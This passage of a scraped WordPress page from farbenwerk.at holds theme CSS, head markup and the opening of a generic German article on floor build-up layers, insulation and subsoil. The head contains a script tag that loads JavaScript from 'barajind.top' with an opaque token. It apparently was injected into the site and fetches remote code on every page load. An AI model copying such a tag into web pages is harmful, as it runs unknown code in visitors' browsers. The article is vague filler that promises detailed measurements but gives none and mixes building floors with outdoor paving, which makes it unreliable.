ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:60px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:60px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://farbenwerk.at/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-e515b9ba{text-align:center;padding:60px 40px;background-color:#001819;}h1.gb-headline-fa7aaea8{display:inline-block;line-height:1em;text-align:center;padding:20px;border-bottom:5px solid var(--accent-light);color:var(--base-3);}a.gb-button-b6fbd2cd{display:inline-flex;font-size:15px;font-weight:bold;padding:10px 20px;margin-right:21px;margin-left:21px;background-color:var(--accent-light);color:var(--contrast-3);text-decoration:none;}a.gb-button-b6fbd2cd:hover, a.gb-button-b6fbd2cd:active, a.gb-button-b6fbd2cd:focus{background-color:var(--accent-light);color:var(--base-3);}@media (max-width: 767px) {.gb-container-e515b9ba{padding-right:30px;padding-left:30px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-3);}.slideout-navigation button.slideout-exit{color:var(--contrast-3);padding-left:21px;padding-right:21px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding.grid-container .navigation-branding, .main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farbenwerk.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farbenwerk.at/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farbenwerk.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farbenwerk.at/?p=248' />
<link rel="pingback" href="https://farbenwerk.at/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-180x180.png" />
<meta name="msapplication-TileImage" content="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ html {
	background: #ddd;
}

body {
	max-width: 1500px;
	margin-left: auto;
	margin-right: auto;
}

/* Single posts narrow content container */
.one-container .entry-content, .comments-area, footer.entry-meta {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
/*documentation button*/
.home .main-navigation:not(.is_stuck) .menu-bar-items a.nav-button:not(:hover) {
    color: var(--base);
    border-color: var(--base);
}
.main-navigation .menu-bar-items a.nav-button {
    border-color: inherit;
} /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="fjmkJtHWeH8cmbaV545KXRz9tEcE2hOptN3_3NXKIIk" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mftgkmbuha5ha3ddf44tcnbq" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-248 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled mobile-sticky-menu no-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
							<img  class="header-image is-logo-image" alt="FarbenWerk.at" src="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png" title="FarbenWerk.at" srcset="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png 1x, https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png 2x" width="235" height="199" />
						</a>
					</div><div class="sticky-navigation-logo">
					<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
						<img src="https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png" class="is-logo-image" alt="FarbenWerk.at" width="500" height="500" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-charge" class=" menu sf-menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		<div class="gb-container gb-container-e515b9ba">

<h1 class="gb-headline gb-headline-fa7aaea8 gb-headline-text">Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen</h1>

</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-reparatur no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Inhalt</p><ul class="toc_list"><li><a href="#Bodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen"><span class="toc_number toc_depth_1">1</span> Bodenaufbau Detaillmaße Alles was Sie wissen müssen</a><ul><li><a href="#Grundlagen_des_Bodenaufbaus"><span class="toc_number toc_depth_2">1.1</span> Grundlagen des Bodenaufbaus</a><ul><li><a href="#Die_Bedeutung_des_Bodenaufbaus"><span class="toc_number toc_depth_3">1.1.1</span> Die Bedeutung des Bodenaufbaus</a></li><li><a href="#Materialien_fuer_den_Bodenaufbau"><span class="toc_number toc_depth_3">1.1.2</span> Materialien für den Bodenaufbau</a></li><li><a href="#Die_Rolle_der_Bodenbewehrung"><span class="toc_number toc_depth_3">1.1.3</span> Die Rolle der Bodenbewehrung</a></li></ul></li><li><a href="#Detaillierte_Masse_fuer_den_Bodenaufbau"><span class="toc_number toc_depth_2">1.2</span> Detaillierte Maße für den Bodenaufbau</a><ul><li><a href="#Die_richtige_Hoehe_des_Bodenaufbaus"><span class="toc_number toc_depth_3">1.2.1</span> Die richtige Höhe des Bodenaufbaus</a></li></ul></li><li><a href="#FAQ_zum_Thema_Bodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen"><span class="toc_number toc_depth_2">1.3</span> FAQ zum Thema Bodenaufbau Detaillmaße: Alles, was Sie wissen müssen</a><ul><li><a href="#Was_ist_der_Bodenaufbau"><span class="toc_number toc_depth_3">1.3.1</span> Was ist der Bodenaufbau?</a></li><li><a href="#Welche_Materialien_werden_fuer_den_Bodenaufbau_verwendet"><span class="toc_number toc_depth_3">1.3.2</span> Welche Materialien werden für den Bodenaufbau verwendet?</a></li><li><a href="#Warum_ist_der_Bodenaufbau_wichtig"><span class="toc_number toc_depth_3">1.3.3</span> Warum ist der Bodenaufbau wichtig?</a></li><li><a href="#Wie_kann_man_den_Bodenaufbau_verbessern"><span class="toc_number toc_depth_3">1.3.4</span> Wie kann man den Bodenaufbau verbessern?</a></li><li><a href="#Welche_Rolle_spielt_der_Bodenaufbau_bei_der_Gartenplanung"><span class="toc_number toc_depth_3">1.3.5</span> Welche Rolle spielt der Bodenaufbau bei der Gartenplanung?</a></li></ul></li><li><a href="#VideoBodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen"><span class="toc_number toc_depth_2">1.4</span> Video:Bodenaufbau Detaillmaße Alles was Sie wissen müssen</a><ul><li><a href="#DAS_MUSST_DU_UeBER_OSB-Platten_WISSEN_So_werden_OSB-Platten_verlegt_und_montiert_ToolGroup"><span class="toc_number toc_depth_3">1.4.1</span> DAS MUSST DU ÜBER OSB-Platten WISSEN!– So werden OSB-Platten verlegt und montiert! || ToolGroup</a></li></ul></li></ul></li></ul></div>
<h1><span id="Bodenaufbau_Detaillmasse_Alles_was_Sie_wissen_muessen">Bodenaufbau Detaillmaße Alles was Sie wissen müssen</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/11/bodenaufbau-detaillmae-alles-was-sie-wissen-mussen.jpg" alt="Bodenaufbau Detaillmaße Alles was Sie wissen müssen" title="Bodenaufbau Detaillmaße Alles was Sie wissen müssen" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/qQrgxcV-mQQ" title="Bodenaufbau Detaillmaße Alles was Sie wissen müssen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Der Bodenaufbau ist ein wichtiger Bestandteil jedes Gebäudes. Die richtigen Maße und Details spielen eine entscheidende Rolle für die Qualität und Langlebigkeit des Bodens. Es ist wichtig, die richtigen Materialien und Oberflächen für den Bodenaufbau zu wählen, um eine ebene und stabile Grundlage zu schaffen.</p>
<p>Eine gute Dämmung ist ein wesentlicher Bestandteil des Bodenaufbaus. Sie hilft, den Wärmeverlust zu reduzieren und den Energieverbrauch zu senken. Eine effektive Dämmung sorgt auch für eine angenehme Raumtemperatur und reduziert den Schallpegel.</p>
<p>Der Untergrund ist ein weiterer wichtiger Faktor beim Bodenaufbau. Er sollte stabil und tragfähig sein, um eine gleichmäßige Verteilung der Lasten zu gewährleisten. Eine gründliche Untersuchung des Untergrunds ist daher unerlässlich, um mögliche Probleme frühzeitig zu erkennen und zu beheben.</p>
<p>Bei der Planung des Bodenaufbaus sollten auch die individuellen Anforderungen und Nutzungsgewohnheiten berücksichtigt werden. Je nach Verwendungszweck des Raumes können unterschiedliche Materialien und Oberflächen gewählt werden, um den Anforderungen gerecht zu werden.</p>
<p>Insgesamt ist der Bodenaufbau eine komplexe Angelegenheit, die sorgfältige Planung und Ausführung erfordert. Durch die Berücksichtigung der richtigen Maße, Details, Materialien, Oberflächen, Dämmung und des Untergrunds kann ein solider und langlebiger Boden geschaffen werden, der den Anforderungen gerecht wird.</p>
<h2><span id="Grundlagen_des_Bodenaufbaus">Grundlagen des Bodenaufbaus</span></h2>
<p>Der Bodenaufbau ist ein wichtiger Schritt bei der Gestaltung von Flächen und spielt eine entscheidende Rolle für die Stabilität und Haltbarkeit der Oberfläche. Ein gut geplanter Bodenaufbau sorgt dafür, dass die Fläche den Anforderungen standhält und eine lange Lebensdauer hat.</p>
<p>Der Bodenaufbau besteht aus verschiedenen Schichten, die aufeinander abgestimmt sind. Jede Schicht erfüllt eine spezifische Funktion und trägt zur Gesamtstabilität bei.</p>
<p>Die oberste Schicht des Bodenaufbaus ist die Oberfläche, die direkt mit den Nutzern in Kontakt kommt. Sie sollte rutschfest, strapazierfähig und leicht zu reinigen sein. Je nach Verwendungszweck können verschiedene Materialien wie Beton, Asphalt oder Pflastersteine verwendet werden.</p>
<p>Darunter befindet sich die Tragschicht, die den Untergrund stabilisiert und für eine gleichmäßige Verteilung der Lasten sorgt. Die Tragschicht besteht in der Regel aus Schotter oder Kies und wird in einer bestimmten Stärke aufgetragen.</p>
<p>Der Untergrund bildet die Basis des Bodenaufbaus und sollte eine ausreichende Tragfähigkeit aufweisen. Je nach Bodenbeschaffenheit können gegebenenfalls Maßnahmen wie Bodenverfestigung oder Bodenaustausch erforderlich sein.</p>
<p>Bei der Planung des Bodenaufbaus sind auch Details wie Entwässerungssysteme und Frostschutzmaßnahmen zu berücksichtigen. Eine gute Entwässerung verhindert Staunässe und schützt den Bodenaufbau vor Schäden durch Feuchtigkeit. Frostschutzmaßnahmen sind besonders in Regionen mit strengen Wintern wichtig, um ein Aufbrechen des Bodens durch Frost zu verhindern.</p>
<table>
<tr>
<th>Schicht</th>
<th>Material</th>
<th>Maße</th>
</tr>
<tr>
<td>Oberfläche</td>
<td>Beton, Asphalt, Pflastersteine</td>
<td>Je nach Anforderungen</td>
</tr>
<tr>
<td>Tragschicht</td>
<td>Schotter, Kies</td>
<td>Abhängig von der Belastung</td>
</tr>
<tr>
<td>Untergrund</td>
<td>Boden</td>
<td>Ausreichende Tragfähigkeit</td>
</tr>
</table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/dammen-mit-holzfaserplatten-die-nachhaltige-losung/" target="_blank" rel="dofollow" class="u9be2c3694b17ab63455a6aef4671128f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9be2c3694b17ab63455a6aef4671128f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9be2c3694b17ab63455a6aef4671128f:active, .u9be2c3694b17ab63455a6aef4671128f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9be2c3694b17ab63455a6aef4671128f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9be2c3694b17ab63455a6aef4671128f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u9be2c3694b17ab63455a6aef4671128f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9be2c3694b17ab63455a6aef4671128f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Dämmen mit Holzfaserplatten - Die nachhaltige Lösung für Wärmedämmung</span></div></a></div><p>Ein gut geplanter Bodenaufbau mit den richtigen Materialien und Maßen sorgt für eine stabile und langlebige Fläche. Es ist wichtig, alle Details zu berücksichtigen und den Bodenaufbau entsprechend den Anforderungen anzupassen.</p>
<h3><span id="Die_Bedeutung_des_Bodenaufbaus">Die Bedeutung des Bodenaufbaus</span></h3>
<p>Der Bodenaufbau ist ein wichtiger Aspekt bei der Planung und Konstruktion eines Gebäudes. Er bildet die Grundlage für die Stabilität und Langlebigkeit des Bauwerks.</p>
<p>Der Untergrund spielt dabei eine entscheidende Rolle. Je nach Beschaffenheit des Untergrunds müssen verschiedene Schichten und Materialien verwendet werden, um eine stabile und ebene Fläche zu schaffen.</p>
<p>Eine wichtige Schicht im Bodenaufbau ist die Dämmung. Sie sorgt dafür, dass keine Wärme verloren geht und schützt das Gebäude vor Feuchtigkeit. Eine gute Dämmung ist daher essenziell für ein energieeffizientes und komfortables Raumklima.</p>
<p>Ein weiterer wichtiger Aspekt beim Bodenaufbau sind die Maße und Details. Die richtigen Maße und die genaue Ausführung der einzelnen Schichten und Materialien sind entscheidend für die Funktionalität und Haltbarkeit des Bodens.</p>
<p>Bei der Wahl der Materialien für den Bodenaufbau sollte auf Qualität und Langlebigkeit geachtet werden. Nur hochwertige Materialien gewährleisten eine lange Lebensdauer und minimieren Reparatur- und Instandhaltungskosten.</p>
<p>Insgesamt ist der Bodenaufbau ein komplexer Prozess, der sorgfältige Planung und Ausführung erfordert. Nur mit einem gut durchdachten und fachgerecht umgesetzten Bodenaufbau kann ein stabiler, langlebiger und funktionaler Boden geschaffen werden.</p>
<h3><span id="Materialien_fuer_den_Bodenaufbau">Materialien für den Bodenaufbau</span></h3>
